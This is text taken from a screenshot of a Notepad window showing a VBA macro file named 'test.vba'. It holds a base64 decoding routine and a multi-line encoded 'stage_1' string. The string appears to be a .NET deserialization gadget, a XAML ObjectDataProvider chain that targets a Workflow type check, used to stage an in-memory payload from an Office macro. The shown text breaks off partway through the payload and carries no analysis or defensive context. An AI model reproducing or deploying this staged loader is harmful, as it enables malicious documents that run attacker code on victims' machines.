 test.vba - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Function b64Decode(ByVal enc)
Dim xmlObj, nodeObj
Set xmlObj = CreateObject("Msxml2.DOMDocument.3.0")
Set nodeObj = xmlObj.CreateElement("base64")
nodeObj.dataType = "bin.base64"
nodeObj.Text = enc
b64Decode = nodeObj.nodeTypedValue
Set nodeObj = Nothing
Set xmlObj = Nothing
End Function
Function Exec()
Dim stage_1, stage_2
stage_1 = "AAEAAAD/////AQAAAAAAAAAMAgAAAF5NaWNyb3NvZnQuUG93ZXJTaGVsbC5FZGl0b3IsIFZlcnNpb249My4wLjAuMCwgQ3VsdHVy"
stage_1 = stage_1 & "ZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1BQEAAABCTWljcm9zb2Z0LlZpc3VhbFN0dWRpby5UZXh0"
stage_1 = stage_1 & "LkZvcm1hdHRpbmcuVGV4dEZvcm1hdHRpbmdSdW5Qcm9wZXJ0aWVzAQAAAA9Gb3JlZ3JvdW5kQnJ1c2gBAgAAAAYDAAAAxxA8UmVz"
stage_1 = stage_1 & "b3VyY2VEaWN0aW9uYXJ5DQogICAgICAgICAgICB4bWxucz0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93aW5meC8yMDA2"
stage_1 = stage_1 & "L3hhbWwvcHJlc2VudGF0aW9uIg0KICAgICAgICAgICAgeG1sbnM6eD0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93aW5m"
stage_1 = stage_1 & "eC8yMDA2L3hhbWwiDQogICAgICAgICAgICB4bWxuczpzPSJjbHItbmFtZXNwYWNlOlN5c3RlbTthc3NlbWJseT1tc2NvcmxpYiIN"
stage_1 = stage_1 & "CiAgICAgICAgICAgIHhtbG5zOmM9ImNsci1uYW1lc3BhY2U6U3lzdGVtLkNvbmZpZ3VyYXRpb247YXNzZW1ibHk9U3lzdGVtLkNv"
stage_1 = stage_1 & "bmZpZ3VyYXRpb24iDQogICAgICAgICAgICB4bWxuczpyPSJjbHItbmFtZXNwYWNlOlN5c3RlbS5SZWZsZWN0aW9uO2Fzc2VtYmx5"
stage_1 = stage_1 & "PW1zY29ybGliIj4NCiAgICAgICAgICAgICAgICA8T2JqZWN0RGF0YVByb3ZpZGVyIHg6S2V5PSJ0eXBlIiBPYmplY3RUeXBlPSJ7"
stage_1 = stage_1 & "eDpUeXBlIHM6VHlwZX0iIE1ldGhvZE5hbWU9IkdldFR5cGUiPg0KICAgICAgICAgICAgICAgICAgICA8T2JqZWN0RGF0YVByb3Zp"
stage_1 = stage_1 & "ZGVyLk1ldGhvZFBhcmFtZXRlcnM+DQogICAgICAgICAgICAgICAgICAgICAgICA8czpTdHJpbmc+U3lzdGVtLldvcmtmbG93LkNv"
stage_1 = stage_1 & "bXBvbmVudE1vZGVsLkFwcFNldHRpbmdzLCBTeXN0ZW0uV29ya2Zsb3cuQ29tcG9uZW50TW9kZWwsIFZlcnNpb249NC4wLjAuMCwg"
stage_1 = stage_1 & "Q3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1PC9zOlN0cmluZz4NCiAgICAgICAgICAgICAg"
stage_1 = stage_1 & "ICAgICAgPC9PYmplY3REYXRhUHJvdmlkZXIuTWV0aG9kUGFyYW1ldGVycz4NCiAgICAgICAgICAgICAgICA8L09iamVjdERhdGFQ"
stage_1 = stage_1 & "cm92aWRlcj4NCiAgICAgICAgICAgICAgICA8T2JqZWN0RGF0YVByb3ZpZGVyIHg6S2V5PSJmaWVsZCIgT2JqZWN0SW5zdGFuY2U9"
stage_1 = stage_1 & "IntTdGF0aWNSZXNvdXJjZSB0eXBlfSIgTWV0aG9kTmFtZT0iR2V0RmllbGQiPg0KICAgICAgICAgICAgICAgICAgICA8T2JqZWN0"
stage_1 = stage_1 & "RGF0YVByb3ZpZGVyLk1ldGhvZFBhcmFtZXRlcnM+DQogICAgICAgICAgICAgICAgICAgICAgICA8czpTdHJpbmc+ZGlzYWJsZUFj"
Windows (CRLF)
第 13 行，第 5 列
100%